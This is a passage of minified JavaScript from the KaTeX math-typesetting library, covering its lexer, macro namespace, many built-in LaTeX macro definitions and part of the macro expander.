i=n[6]||n[3]||(n[2]?"\\ ":" ");if(14===this.catcodes[i]){const e=t.indexOf("\n",this.tokenRegex.lastIndex);return-1===e?(this.tokenRegex.lastIndex=t.length,this.settings.reportNonstrict("commentAtEnd","% comment has no terminating newline; LaTeX would fail because of commenting the end of math mode (e.g. $)")):this.tokenRegex.lastIndex=e+1,this.lex()}return new qr(i,new Lr(this,e,this.tokenRegex.lastIndex))}}class Ri{constructor(t,e){void 0===t&&(t={}),void 0===e&&(e={}),this.current=void 0,this.builtins=void 0,this.undefStack=void 0,this.current=e,this.builtins=t,this.undefStack=[]}beginGroup(){this.undefStack.push({})}endGroup(){if(0===this.undefStack.length)throw new r("Unbalanced namespace destruction: attempt to pop global namespace; please report this as a bug");const t=this.undefStack.pop();for(const e in t)t.hasOwnProperty(e)&&(null==t[e]?delete this.current[e]:this.current[e]=t[e])}endGroups(){while(this.undefStack.length>0)this.endGroup()}has(t){return this.current.hasOwnProperty(t)||this.builtins.hasOwnProperty(t)}get(t){return this.current.hasOwnProperty(t)?this.current[t]:this.builtins[t]}set(t,e,n){if(void 0===n&&(n=!1),n){for(let e=0;e<this.undefStack.length;e++)delete this.undefStack[e][t];this.undefStack.length>0&&(this.undefStack[this.undefStack.length-1][t]=e)}else{const e=this.undefStack[this.undefStack.length-1];e&&!e.hasOwnProperty(t)&&(e[t]=this.current[t])}null==e?delete this.current[t]:this.current[t]=e}}const $i=Dr;var zi=$i;Ir("\\noexpand",(function(t){const e=t.popToken();return t.isExpandable(e.text)&&(e.noexpand=!0,e.treatAsRelax=!0),{tokens:[e],numArgs:0}})),Ir("\\expandafter",(function(t){const e=t.popToken();return t.expandOnce(!0),{tokens:[e],numArgs:0}})),Ir("\\@firstoftwo",(function(t){const e=t.consumeArgs(2);return{tokens:e[0],numArgs:0}})),Ir("\\@secondoftwo",(function(t){const e=t.consumeArgs(2);return{tokens:e[1],numArgs:0}})),Ir("\\@ifnextchar",(function(t){const e=t.consumeArgs(3);t.consumeSpaces();const n=t.future();return 1===e[0].length&&e[0][0].text===n.text?{tokens:e[1],numArgs:0}:{tokens:e[2],numArgs:0}})),Ir("\\@ifstar","\\@ifnextchar *{\\@firstoftwo{#1}}"),Ir("\\TextOrMath",(function(t){const e=t.consumeArgs(2);return"text"===t.mode?{tokens:e[0],numArgs:0}:{tokens:e[1],numArgs:0}}));const Pi={0:0,1:1,2:2,3:3,4:4,5:5,6:6,7:7,8:8,9:9,a:10,A:10,b:11,B:11,c:12,C:12,d:13,D:13,e:14,E:14,f:15,F:15};Ir("\\char",(function(t){let e,n=t.popToken(),i="";if("'"===n.text)e=8,n=t.popToken();else if('"'===n.text)e=16,n=t.popToken();else if("`"===n.text)if(n=t.popToken(),"\\"===n.text[0])i=n.text.charCodeAt(1);else{if("EOF"===n.text)throw new r("\\char` missing argument");i=n.text.charCodeAt(0)}else e=10;if(e){if(i=Pi[n.text],null==i||i>=e)throw new r("Invalid base-"+e+" digit "+n.text);let o;while(null!=(o=Pi[t.future().text])&&o<e)i*=e,i+=o,t.popToken()}return"\\@char{"+i+"}"}));const ji=(t,e,n,i)=>{let o=t.consumeArg().tokens;if(1!==o.length)throw new r("\\newcommand's first argument must be a macro name");const s=o[0].text,a=t.isDefined(s);if(a&&!e)throw new r("\\newcommand{"+s+"} attempting to redefine "+s+"; use \\renewcommand");if(!a&&!n)throw new r("\\renewcommand{"+s+"} when command "+s+" does not yet exist; use \\newcommand");let c=0;if(o=t.consumeArg().tokens,1===o.length&&"["===o[0].text){let e="",n=t.expandNextToken();while("]"!==n.text&&"EOF"!==n.text)e+=n.text,n=t.expandNextToken();if(!e.match(/^\s*[0-9]+\s*$/))throw new r("Invalid number of arguments: "+e);c=parseInt(e),o=t.consumeArg().tokens}return a&&i||t.macros.set(s,{tokens:o,numArgs:c}),""};Ir("\\newcommand",(t=>ji(t,!1,!0,!1))),Ir("\\renewcommand",(t=>ji(t,!0,!1,!1))),Ir("\\providecommand",(t=>ji(t,!0,!0,!0))),Ir("\\message",(t=>{const e=t.consumeArgs(1)[0];return console.log(e.reverse().map((t=>t.text)).join("")),""})),Ir("\\errmessage",(t=>{const e=t.consumeArgs(1)[0];return console.error(e.reverse().map((t=>t.text)).join("")),""})),Ir("\\show",(t=>{const e=t.popToken(),n=e.text;return console.log(e,t.macros.get(n),Ti[n],Lt.math[n],Lt.text[n]),""})),Ir("\\bgroup","{"),Ir("\\egroup","}"),Ir("~","\\nobreakspace"),Ir("\\lq","`"),Ir("\\rq","'"),Ir("\\aa","\\r a"),Ir("\\AA","\\r A"),Ir("\\textcopyright","\\html@mathml{\\textcircled{c}}{\\char`©}"),Ir("\\copyright","\\TextOrMath{\\textcopyright}{\\text{\\textcopyright}}"),Ir("\\textregistered","\\html@mathml{\\textcircled{\\scriptsize R}}{\\char`®}"),Ir("ℬ","\\mathscr{B}"),Ir("ℰ","\\mathscr{E}"),Ir("ℱ","\\mathscr{F}"),Ir("ℋ","\\mathscr{H}"),Ir("ℐ","\\mathscr{I}"),Ir("ℒ","\\mathscr{L}"),Ir("ℳ","\\mathscr{M}"),Ir("ℛ","\\mathscr{R}"),Ir("ℭ","\\mathfrak{C}"),Ir("ℌ","\\mathfrak{H}"),Ir("ℨ","\\mathfrak{Z}"),Ir("\\Bbbk","\\Bbb{k}"),Ir("·","\\cdotp"),Ir("\\llap","\\mathllap{\\textrm{#1}}"),Ir("\\rlap","\\mathrlap{\\textrm{#1}}"),Ir("\\clap","\\mathclap{\\textrm{#1}}"),Ir("\\mathstrut","\\vphantom{(}"),Ir("\\underbar","\\underline{\\text{#1}}"),Ir("\\not",'\\html@mathml{\\mathrel{\\mathrlap\\@not}}{\\char"338}'),Ir("\\neq","\\html@mathml{\\mathrel{\\not=}}{\\mathrel{\\char`≠}}"),Ir("\\ne","\\neq"),Ir("≠","\\neq"),Ir("\\notin","\\html@mathml{\\mathrel{{\\in}\\mathllap{/\\mskip1mu}}}{\\mathrel{\\char`∉}}"),Ir("∉","\\notin"),Ir("≘","\\html@mathml{\\mathrel{=\\kern{-1em}\\raisebox{0.4em}{$\\scriptsize\\frown$}}}{\\mathrel{\\char`≘}}"),Ir("≙","\\html@mathml{\\stackrel{\\tiny\\wedge}{=}}{\\mathrel{\\char`≘}}"),Ir("≚","\\html@mathml{\\stackrel{\\tiny\\vee}{=}}{\\mathrel{\\char`≚}}"),Ir("≛","\\html@mathml{\\stackrel{\\scriptsize\\star}{=}}{\\mathrel{\\char`≛}}"),Ir("≝","\\html@mathml{\\stackrel{\\tiny\\mathrm{def}}{=}}{\\mathrel{\\char`≝}}"),Ir("≞","\\html@mathml{\\stackrel{\\tiny\\mathrm{m}}{=}}{\\mathrel{\\char`≞}}"),Ir("≟","\\html@mathml{\\stackrel{\\tiny?}{=}}{\\mathrel{\\char`≟}}"),Ir("⟂","\\perp"),Ir("‼","\\mathclose{!\\mkern-0.8mu!}"),Ir("∌","\\notni"),Ir("⌜","\\ulcorner"),Ir("⌝","\\urcorner"),Ir("⌞","\\llcorner"),Ir("⌟","\\lrcorner"),Ir("©","\\copyright"),Ir("®","\\textregistered"),Ir("️","\\textregistered"),Ir("\\ulcorner",'\\html@mathml{\\@ulcorner}{\\mathop{\\char"231c}}'),Ir("\\urcorner",'\\html@mathml{\\@urcorner}{\\mathop{\\char"231d}}'),Ir("\\llcorner",'\\html@mathml{\\@llcorner}{\\mathop{\\char"231e}}'),Ir("\\lrcorner",'\\html@mathml{\\@lrcorner}{\\mathop{\\char"231f}}'),Ir("\\vdots","{\\varvdots\\rule{0pt}{15pt}}"),Ir("⋮","\\vdots"),Ir("\\varGamma","\\mathit{\\Gamma}"),Ir("\\varDelta","\\mathit{\\Delta}"),Ir("\\varTheta","\\mathit{\\Theta}"),Ir("\\varLambda","\\mathit{\\Lambda}"),Ir("\\varXi","\\mathit{\\Xi}"),Ir("\\varPi","\\mathit{\\Pi}"),Ir("\\varSigma","\\mathit{\\Sigma}"),Ir("\\varUpsilon","\\mathit{\\Upsilon}"),Ir("\\varPhi","\\mathit{\\Phi}"),Ir("\\varPsi","\\mathit{\\Psi}"),Ir("\\varOmega","\\mathit{\\Omega}"),Ir("\\substack","\\begin{subarray}{c}#1\\end{subarray}"),Ir("\\colon","\\nobreak\\mskip2mu\\mathpunct{}\\mathchoice{\\mkern-3mu}{\\mkern-3mu}{}{}{:}\\mskip6mu\\relax"),Ir("\\boxed","\\fbox{$\\displaystyle{#1}$}"),Ir("\\iff","\\DOTSB\\;\\Longleftrightarrow\\;"),Ir("\\implies","\\DOTSB\\;\\Longrightarrow\\;"),Ir("\\impliedby","\\DOTSB\\;\\Longleftarrow\\;"),Ir("\\dddot","{\\overset{\\raisebox{-0.1ex}{\\normalsize ...}}{#1}}"),Ir("\\ddddot","{\\overset{\\raisebox{-0.1ex}{\\normalsize ....}}{#1}}");const Ui={",":"\\dotsc","\\not":"\\dotsb","+":"\\dotsb","=":"\\dotsb","<":"\\dotsb",">":"\\dotsb","-":"\\dotsb","*":"\\dotsb",":":"\\dotsb","\\DOTSB":"\\dotsb","\\coprod":"\\dotsb","\\bigvee":"\\dotsb","\\bigwedge":"\\dotsb","\\biguplus":"\\dotsb","\\bigcap":"\\dotsb","\\bigcup":"\\dotsb","\\prod":"\\dotsb","\\sum":"\\dotsb","\\bigotimes":"\\dotsb","\\bigoplus":"\\dotsb","\\bigodot":"\\dotsb","\\bigsqcup":"\\dotsb","\\And":"\\dotsb","\\longrightarrow":"\\dotsb","\\Longrightarrow":"\\dotsb","\\longleftarrow":"\\dotsb","\\Longleftarrow":"\\dotsb","\\longleftrightarrow":"\\dotsb","\\Longleftrightarrow":"\\dotsb","\\mapsto":"\\dotsb","\\longmapsto":"\\dotsb","\\hookrightarrow":"\\dotsb","\\doteq":"\\dotsb","\\mathbin":"\\dotsb","\\mathrel":"\\dotsb","\\relbar":"\\dotsb","\\Relbar":"\\dotsb","\\xrightarrow":"\\dotsb","\\xleftarrow":"\\dotsb","\\DOTSI":"\\dotsi","\\int":"\\dotsi","\\oint":"\\dotsi","\\iint":"\\dotsi","\\iiint":"\\dotsi","\\iiiint":"\\dotsi","\\idotsint":"\\dotsi","\\DOTSX":"\\dotsx"};Ir("\\dots",(function(t){let e="\\dotso";const n=t.expandAfterFuture().text;return n in Ui?e=Ui[n]:("\\not"===n.slice(0,4)||n in Lt.math&&m.contains(["bin","rel"],Lt.math[n].group))&&(e="\\dotsb"),e}));const Hi={")":!0,"]":!0,"\\rbrack":!0,"\\}":!0,"\\rbrace":!0,"\\rangle":!0,"\\rceil":!0,"\\rfloor":!0,"\\rgroup":!0,"\\rmoustache":!0,"\\right":!0,"\\bigr":!0,"\\biggr":!0,"\\Bigr":!0,"\\Biggr":!0,$:!0,";":!0,".":!0,",":!0};Ir("\\dotso",(function(t){const e=t.future().text;return e in Hi?"\\ldots\\,":"\\ldots"})),Ir("\\dotsc",(function(t){const e=t.future().text;return e in Hi&&","!==e?"\\ldots\\,":"\\ldots"})),Ir("\\cdots",(function(t){const e=t.future().text;return e in Hi?"\\@cdots\\,":"\\@cdots"})),Ir("\\dotsb","\\cdots"),Ir("\\dotsm","\\cdots"),Ir("\\dotsi","\\!\\cdots"),Ir("\\dotsx","\\ldots\\,"),Ir("\\DOTSI","\\relax"),Ir("\\DOTSB","\\relax"),Ir("\\DOTSX","\\relax"),Ir("\\tmspace","\\TextOrMath{\\kern#1#3}{\\mskip#1#2}\\relax"),Ir("\\,","\\tmspace+{3mu}{.1667em}"),Ir("\\thinspace","\\,"),Ir("\\>","\\mskip{4mu}"),Ir("\\:","\\tmspace+{4mu}{.2222em}"),Ir("\\medspace","\\:"),Ir("\\;","\\tmspace+{5mu}{.2777em}"),Ir("\\thickspace","\\;"),Ir("\\!","\\tmspace-{3mu}{.1667em}"),Ir("\\negthinspace","\\!"),Ir("\\negmedspace","\\tmspace-{4mu}{.2222em}"),Ir("\\negthickspace","\\tmspace-{5mu}{.277em}"),Ir("\\enspace","\\kern.5em "),Ir("\\enskip","\\hskip.5em\\relax"),Ir("\\quad","\\hskip1em\\relax"),Ir("\\qquad","\\hskip2em\\relax"),Ir("\\tag","\\@ifstar\\tag@literal\\tag@paren"),Ir("\\tag@paren","\\tag@literal{({#1})}"),Ir("\\tag@literal",(t=>{if(t.macros.get("\\df@tag"))throw new r("Multiple \\tag");return"\\gdef\\df@tag{\\text{#1}}"})),Ir("\\bmod","\\mathchoice{\\mskip1mu}{\\mskip1mu}{\\mskip5mu}{\\mskip5mu}\\mathbin{\\rm mod}\\mathchoice{\\mskip1mu}{\\mskip1mu}{\\mskip5mu}{\\mskip5mu}"),Ir("\\pod","\\allowbreak\\mathchoice{\\mkern18mu}{\\mkern8mu}{\\mkern8mu}{\\mkern8mu}(#1)"),Ir("\\pmod","\\pod{{\\rm mod}\\mkern6mu#1}"),Ir("\\mod","\\allowbreak\\mathchoice{\\mkern18mu}{\\mkern12mu}{\\mkern12mu}{\\mkern12mu}{\\rm mod}\\,\\,#1"),Ir("\\newline","\\\\\\relax"),Ir("\\TeX","\\textrm{\\html@mathml{T\\kern-.1667em\\raisebox{-.5ex}{E}\\kern-.125emX}{TeX}}");const Vi=mt(Q["Main-Regular"]["T".charCodeAt(0)][1]-.7*Q["Main-Regular"]["A".charCodeAt(0)][1]);Ir("\\LaTeX","\\textrm{\\html@mathml{L\\kern-.36em\\raisebox{"+Vi+"}{\\scriptstyle A}\\kern-.15em\\TeX}{LaTeX}}"),Ir("\\KaTeX","\\textrm{\\html@mathml{K\\kern-.17em\\raisebox{"+Vi+"}{\\scriptstyle A}\\kern-.15em\\TeX}{KaTeX}}"),Ir("\\hspace","\\@ifstar\\@hspacer\\@hspace"),Ir("\\@hspace","\\hskip #1\\relax"),Ir("\\@hspacer","\\rule{0pt}{0pt}\\hskip #1\\relax"),Ir("\\ordinarycolon",":"),Ir("\\vcentcolon","\\mathrel{\\mathop\\ordinarycolon}"),Ir("\\dblcolon",'\\html@mathml{\\mathrel{\\vcentcolon\\mathrel{\\mkern-.9mu}\\vcentcolon}}{\\mathop{\\char"2237}}'),Ir("\\coloneqq",'\\html@mathml{\\mathrel{\\vcentcolon\\mathrel{\\mkern-1.2mu}=}}{\\mathop{\\char"2254}}'),Ir("\\Coloneqq",'\\html@mathml{\\mathrel{\\dblcolon\\mathrel{\\mkern-1.2mu}=}}{\\mathop{\\char"2237\\char"3d}}'),Ir("\\coloneq",'\\html@mathml{\\mathrel{\\vcentcolon\\mathrel{\\mkern-1.2mu}\\mathrel{-}}}{\\mathop{\\char"3a\\char"2212}}'),Ir("\\Coloneq",'\\html@mathml{\\mathrel{\\dblcolon\\mathrel{\\mkern-1.2mu}\\mathrel{-}}}{\\mathop{\\char"2237\\char"2212}}'),Ir("\\eqqcolon",'\\html@mathml{\\mathrel{=\\mathrel{\\mkern-1.2mu}\\vcentcolon}}{\\mathop{\\char"2255}}'),Ir("\\Eqqcolon",'\\html@mathml{\\mathrel{=\\mathrel{\\mkern-1.2mu}\\dblcolon}}{\\mathop{\\char"3d\\char"2237}}'),Ir("\\eqcolon",'\\html@mathml{\\mathrel{\\mathrel{-}\\mathrel{\\mkern-1.2mu}\\vcentcolon}}{\\mathop{\\char"2239}}'),Ir("\\Eqcolon",'\\html@mathml{\\mathrel{\\mathrel{-}\\mathrel{\\mkern-1.2mu}\\dblcolon}}{\\mathop{\\char"2212\\char"2237}}'),Ir("\\colonapprox",'\\html@mathml{\\mathrel{\\vcentcolon\\mathrel{\\mkern-1.2mu}\\approx}}{\\mathop{\\char"3a\\char"2248}}'),Ir("\\Colonapprox",'\\html@mathml{\\mathrel{\\dblcolon\\mathrel{\\mkern-1.2mu}\\approx}}{\\mathop{\\char"2237\\char"2248}}'),Ir("\\colonsim",'\\html@mathml{\\mathrel{\\vcentcolon\\mathrel{\\mkern-1.2mu}\\sim}}{\\mathop{\\char"3a\\char"223c}}'),Ir("\\Colonsim",'\\html@mathml{\\mathrel{\\dblcolon\\mathrel{\\mkern-1.2mu}\\sim}}{\\mathop{\\char"2237\\char"223c}}'),Ir("∷","\\dblcolon"),Ir("∹","\\eqcolon"),Ir("≔","\\coloneqq"),Ir("≕","\\eqqcolon"),Ir("⩴","\\Coloneqq"),Ir("\\ratio","\\vcentcolon"),Ir("\\coloncolon","\\dblcolon"),Ir("\\colonequals","\\coloneqq"),Ir("\\coloncolonequals","\\Coloneqq"),Ir("\\equalscolon","\\eqqcolon"),Ir("\\equalscoloncolon","\\Eqqcolon"),Ir("\\colonminus","\\coloneq"),Ir("\\coloncolonminus","\\Coloneq"),Ir("\\minuscolon","\\eqcolon"),Ir("\\minuscoloncolon","\\Eqcolon"),Ir("\\coloncolonapprox","\\Colonapprox"),Ir("\\coloncolonsim","\\Colonsim"),Ir("\\simcolon","\\mathrel{\\sim\\mathrel{\\mkern-1.2mu}\\vcentcolon}"),Ir("\\simcoloncolon","\\mathrel{\\sim\\mathrel{\\mkern-1.2mu}\\dblcolon}"),Ir("\\approxcolon","\\mathrel{\\approx\\mathrel{\\mkern-1.2mu}\\vcentcolon}"),Ir("\\approxcoloncolon","\\mathrel{\\approx\\mathrel{\\mkern-1.2mu}\\dblcolon}"),Ir("\\notni","\\html@mathml{\\not\\ni}{\\mathrel{\\char`∌}}"),Ir("\\limsup","\\DOTSB\\operatorname*{lim\\,sup}"),Ir("\\liminf","\\DOTSB\\operatorname*{lim\\,inf}"),Ir("\\injlim","\\DOTSB\\operatorname*{inj\\,lim}"),Ir("\\projlim","\\DOTSB\\operatorname*{proj\\,lim}"),Ir("\\varlimsup","\\DOTSB\\operatorname*{\\overline{lim}}"),Ir("\\varliminf","\\DOTSB\\operatorname*{\\underline{lim}}"),Ir("\\varinjlim","\\DOTSB\\operatorname*{\\underrightarrow{lim}}"),Ir("\\varprojlim","\\DOTSB\\operatorname*{\\underleftarrow{lim}}"),Ir("\\gvertneqq","\\html@mathml{\\@gvertneqq}{≩}"),Ir("\\lvertneqq","\\html@mathml{\\@lvertneqq}{≨}"),Ir("\\ngeqq","\\html@mathml{\\@ngeqq}{≱}"),Ir("\\ngeqslant","\\html@mathml{\\@ngeqslant}{≱}"),Ir("\\nleqq","\\html@mathml{\\@nleqq}{≰}"),Ir("\\nleqslant","\\html@mathml{\\@nleqslant}{≰}"),Ir("\\nshortmid","\\html@mathml{\\@nshortmid}{∤}"),Ir("\\nshortparallel","\\html@mathml{\\@nshortparallel}{∦}"),Ir("\\nsubseteqq","\\html@mathml{\\@nsubseteqq}{⊈}"),Ir("\\nsupseteqq","\\html@mathml{\\@nsupseteqq}{⊉}"),Ir("\\varsubsetneq","\\html@mathml{\\@varsubsetneq}{⊊}"),Ir("\\varsubsetneqq","\\html@mathml{\\@varsubsetneqq}{⫋}"),Ir("\\varsupsetneq","\\html@mathml{\\@varsupsetneq}{⊋}"),Ir("\\varsupsetneqq","\\html@mathml{\\@varsupsetneqq}{⫌}"),Ir("\\imath","\\html@mathml{\\@imath}{ı}"),Ir("\\jmath","\\html@mathml{\\@jmath}{ȷ}"),Ir("\\llbracket","\\html@mathml{\\mathopen{[\\mkern-3.2mu[}}{\\mathopen{\\char`⟦}}"),Ir("\\rrbracket","\\html@mathml{\\mathclose{]\\mkern-3.2mu]}}{\\mathclose{\\char`⟧}}"),Ir("⟦","\\llbracket"),Ir("⟧","\\rrbracket"),Ir("\\lBrace","\\html@mathml{\\mathopen{\\{\\mkern-3.2mu[}}{\\mathopen{\\char`⦃}}"),Ir("\\rBrace","\\html@mathml{\\mathclose{]\\mkern-3.2mu\\}}}{\\mathclose{\\char`⦄}}"),Ir("⦃","\\lBrace"),Ir("⦄","\\rBrace"),Ir("\\minuso","\\mathbin{\\html@mathml{{\\mathrlap{\\mathchoice{\\kern{0.145em}}{\\kern{0.145em}}{\\kern{0.1015em}}{\\kern{0.0725em}}\\circ}{-}}}{\\char`⦵}}"),Ir("⦵","\\minuso"),Ir("\\darr","\\downarrow"),Ir("\\dArr","\\Downarrow"),Ir("\\Darr","\\Downarrow"),Ir("\\lang","\\langle"),Ir("\\rang","\\rangle"),Ir("\\uarr","\\uparrow"),Ir("\\uArr","\\Uparrow"),Ir("\\Uarr","\\Uparrow"),Ir("\\N","\\mathbb{N}"),Ir("\\R","\\mathbb{R}"),Ir("\\Z","\\mathbb{Z}"),Ir("\\alef","\\aleph"),Ir("\\alefsym","\\aleph"),Ir("\\Alpha","\\mathrm{A}"),Ir("\\Beta","\\mathrm{B}"),Ir("\\bull","\\bullet"),Ir("\\Chi","\\mathrm{X}"),Ir("\\clubs","\\clubsuit"),Ir("\\cnums","\\mathbb{C}"),Ir("\\Complex","\\mathbb{C}"),Ir("\\Dagger","\\ddagger"),Ir("\\diamonds","\\diamondsuit"),Ir("\\empty","\\emptyset"),Ir("\\Epsilon","\\mathrm{E}"),Ir("\\Eta","\\mathrm{H}"),Ir("\\exist","\\exists"),Ir("\\harr","\\leftrightarrow"),Ir("\\hArr","\\Leftrightarrow"),Ir("\\Harr","\\Leftrightarrow"),Ir("\\hearts","\\heartsuit"),Ir("\\image","\\Im"),Ir("\\infin","\\infty"),Ir("\\Iota","\\mathrm{I}"),Ir("\\isin","\\in"),Ir("\\Kappa","\\mathrm{K}"),Ir("\\larr","\\leftarrow"),Ir("\\lArr","\\Leftarrow"),Ir("\\Larr","\\Leftarrow"),Ir("\\lrarr","\\leftrightarrow"),Ir("\\lrArr","\\Leftrightarrow"),Ir("\\Lrarr","\\Leftrightarrow"),Ir("\\Mu","\\mathrm{M}"),Ir("\\natnums","\\mathbb{N}"),Ir("\\Nu","\\mathrm{N}"),Ir("\\Omicron","\\mathrm{O}"),Ir("\\plusmn","\\pm"),Ir("\\rarr","\\rightarrow"),Ir("\\rArr","\\Rightarrow"),Ir("\\Rarr","\\Rightarrow"),Ir("\\real","\\Re"),Ir("\\reals","\\mathbb{R}"),Ir("\\Reals","\\mathbb{R}"),Ir("\\Rho","\\mathrm{P}"),Ir("\\sdot","\\cdot"),Ir("\\sect","\\S"),Ir("\\spades","\\spadesuit"),Ir("\\sub","\\subset"),Ir("\\sube","\\subseteq"),Ir("\\supe","\\supseteq"),Ir("\\Tau","\\mathrm{T}"),Ir("\\thetasym","\\vartheta"),Ir("\\weierp","\\wp"),Ir("\\Zeta","\\mathrm{Z}"),Ir("\\argmin","\\DOTSB\\operatorname*{arg\\,min}"),Ir("\\argmax","\\DOTSB\\operatorname*{arg\\,max}"),Ir("\\plim","\\DOTSB\\mathop{\\operatorname{plim}}\\limits"),Ir("\\bra","\\mathinner{\\langle{#1}|}"),Ir("\\ket","\\mathinner{|{#1}\\rangle}"),Ir("\\braket","\\mathinner{\\langle{#1}\\rangle}"),Ir("\\Bra","\\left\\langle#1\\right|"),Ir("\\Ket","\\left|#1\\right\\rangle");const Gi=t=>e=>{const n=e.consumeArg().tokens,r=e.consumeArg().tokens,i=e.consumeArg().tokens,o=e.consumeArg().tokens,s=e.macros.get("|"),a=e.macros.get("\\|");e.macros.beginGroup();const c=e=>n=>{t&&(n.macros.set("|",s),i.length&&n.macros.set("\\|",a));let o=e;if(!e&&i.length){const t=n.future();"|"===t.text&&(n.popToken(),o=!0)}return{tokens:o?i:r,numArgs:0}};e.macros.set("|",c(!1)),i.length&&e.macros.set("\\|",c(!0));const l=e.consumeArg().tokens,u=e.expandTokens([...o,...l,...n]);return e.macros.endGroup(),{tokens:u.reverse(),numArgs:0}};Ir("\\bra@ket",Gi(!1)),Ir("\\bra@set",Gi(!0)),Ir("\\Braket","\\bra@ket{\\left\\langle}{\\,\\middle\\vert\\,}{\\,\\middle\\vert\\,}{\\right\\rangle}"),Ir("\\Set","\\bra@set{\\left\\{\\:}{\\;\\middle\\vert\\;}{\\;\\middle\\Vert\\;}{\\:\\right\\}}"),Ir("\\set","\\bra@set{\\{\\,}{\\mid}{}{\\,\\}}"),Ir("\\angln","{\\angl n}"),Ir("\\blue","\\textcolor{##6495ed}{#1}"),Ir("\\orange","\\textcolor{##ffa500}{#1}"),Ir("\\pink","\\textcolor{##ff00af}{#1}"),Ir("\\red","\\textcolor{##df0030}{#1}"),Ir("\\green","\\textcolor{##28ae7b}{#1}"),Ir("\\gray","\\textcolor{gray}{#1}"),Ir("\\purple","\\textcolor{##9d38bd}{#1}"),Ir("\\blueA","\\textcolor{##ccfaff}{#1}"),Ir("\\blueB","\\textcolor{##80f6ff}{#1}"),Ir("\\blueC","\\textcolor{##63d9ea}{#1}"),Ir("\\blueD","\\textcolor{##11accd}{#1}"),Ir("\\blueE","\\textcolor{##0c7f99}{#1}"),Ir("\\tealA","\\textcolor{##94fff5}{#1}"),Ir("\\tealB","\\textcolor{##26edd5}{#1}"),Ir("\\tealC","\\textcolor{##01d1c1}{#1}"),Ir("\\tealD","\\textcolor{##01a995}{#1}"),Ir("\\tealE","\\textcolor{##208170}{#1}"),Ir("\\greenA","\\textcolor{##b6ffb0}{#1}"),Ir("\\greenB","\\textcolor{##8af281}{#1}"),Ir("\\greenC","\\textcolor{##74cf70}{#1}"),Ir("\\greenD","\\textcolor{##1fab54}{#1}"),Ir("\\greenE","\\textcolor{##0d923f}{#1}"),Ir("\\goldA","\\textcolor{##ffd0a9}{#1}"),Ir("\\goldB","\\textcolor{##ffbb71}{#1}"),Ir("\\goldC","\\textcolor{##ff9c39}{#1}"),Ir("\\goldD","\\textcolor{##e07d10}{#1}"),Ir("\\goldE","\\textcolor{##a75a05}{#1}"),Ir("\\redA","\\textcolor{##fca9a9}{#1}"),Ir("\\redB","\\textcolor{##ff8482}{#1}"),Ir("\\redC","\\textcolor{##f9685d}{#1}"),Ir("\\redD","\\textcolor{##e84d39}{#1}"),Ir("\\redE","\\textcolor{##bc2612}{#1}"),Ir("\\maroonA","\\textcolor{##ffbde0}{#1}"),Ir("\\maroonB","\\textcolor{##ff92c6}{#1}"),Ir("\\maroonC","\\textcolor{##ed5fa6}{#1}"),Ir("\\maroonD","\\textcolor{##ca337c}{#1}"),Ir("\\maroonE","\\textcolor{##9e034e}{#1}"),Ir("\\purpleA","\\textcolor{##ddd7ff}{#1}"),Ir("\\purpleB","\\textcolor{##c6b9fc}{#1}"),Ir("\\purpleC","\\textcolor{##aa87ff}{#1}"),Ir("\\purpleD","\\textcolor{##7854ab}{#1}"),Ir("\\purpleE","\\textcolor{##543b78}{#1}"),Ir("\\mintA","\\textcolor{##f5f9e8}{#1}"),Ir("\\mintB","\\textcolor{##edf2df}{#1}"),Ir("\\mintC","\\textcolor{##e0e5cc}{#1}"),Ir("\\grayA","\\textcolor{##f6f7f7}{#1}"),Ir("\\grayB","\\textcolor{##f0f1f2}{#1}"),Ir("\\grayC","\\textcolor{##e3e5e6}{#1}"),Ir("\\grayD","\\textcolor{##d6d8da}{#1}"),Ir("\\grayE","\\textcolor{##babec2}{#1}"),Ir("\\grayF","\\textcolor{##888d93}{#1}"),Ir("\\grayG","\\textcolor{##626569}{#1}"),Ir("\\grayH","\\textcolor{##3b3e40}{#1}"),Ir("\\grayI","\\textcolor{##21242c}{#1}"),Ir("\\kaBlue","\\textcolor{##314453}{#1}"),Ir("\\kaGreen","\\textcolor{##71B307}{#1}");const Wi={"^":!0,_:!0,"\\limits":!0,"\\nolimits":!0};class Ki{constructor(t,e,n){this.settings=void 0,this.expansionCount=void 0,this.lexer=void 0,this.macros=void 0,this.stack=void 0,this.mode=void 0,this.settings=e,this.expansionCount=0,this.feed(t),this.macros=new Ri(zi,e.macros),this.mode=n,this.stack=[]}feed(t){this.lexer=new Bi(t,this.settings)}switchMode(t){this.mode=t}beginGroup(){this.macros.beginGroup()}endGroup(){this.macros.endGroup()}endGroups(){this.macros.endGroups()}future(){return 0===this.stack.length&&this.pushToken(this.lexer.lex()),this.stack[this.stack.length-1]}popToken(){return this.future(),this.stack.pop()}pushToken(t){this.stack.push(t)}pushTokens(t){this.stack.push(...t)}scanArgument(t){let e,n,r;if(t){if(this.consumeSpaces(),"["!==this.future().text)return null;e=this.popToken(),({tokens:r,end:n}=this.consumeArg(["]"]))}else({tokens:r,start:e,end:n}=this.consumeArg());return this.pushToken(new qr("EOF",n.loc)),this.pushTokens(r),e.range(n,"")}consumeSpaces(){for(;;){const t=this.future();if(" "!==t.text)break;this.stack.pop()}}consumeArg(t){const e=[],n=t&&t.length>0;n||this.consumeSpaces();const i=this.future();let o,s=0,a=0;do{if(o=this.popToken(),e.push(o),"{"===o.text)++s;else if("}"===o.text){if(--s,-1===s)throw new r("Extra }",o)}else if("EOF"===o.text)throw new r("Unexpected end of input in a macro argument, expected '"+(t&&n?t[a]:"}")+"'",o);if(t&&n)if((0===s||1===s&&"{"===t[a])&&o.text===t[a]){if(++a,a===t.length){e.splice(-a,a);break}}else a=0}while(0!==s||n);return"{"===i.text&&"}"===e[e.length-1].text&&(e.pop(),e.shift()),e.reverse(),{tokens:e,start:i,end:o}}consumeArgs(t,e){if(e){if(e.length!==t+1)throw new r("The length of delimiters doesn't match the number of args!");const n=e[0];for(let t=0;t<n.length;t++){const e=this.popToken();if(n[t]!==e.text)throw new r("Use of the macro doesn't match its definition",e)}}const n=[];for(let r=0;r<t;r++)n.push(this.consumeArg(e&&e[r+1]).tokens);return n}countExpansion(t){if(this.expansionCount+=t,this.expansionCount>this.settings.maxExpand)throw new r("Too many expansions: infinite loop or need to increase maxExpand setting")}expandOnce(t){const e=this.popToken(),n=e.text,i=e.noexpand?null:this._getExpansion(n);if(null==i||t&&i.unexpandable){if(t&&null==i&&"\\"===n[0]&&!this.isDefined(n))throw new r("Undefined control sequence: "+n);return this.pushToken(e),!1}this.countExpansion(1);let o=i.tokens;const s=this.consumeArgs(i.numArgs,i.delimiters);if(i.numArgs){o=o.slice();for(let t=o.length-1;t>=0;--t){let 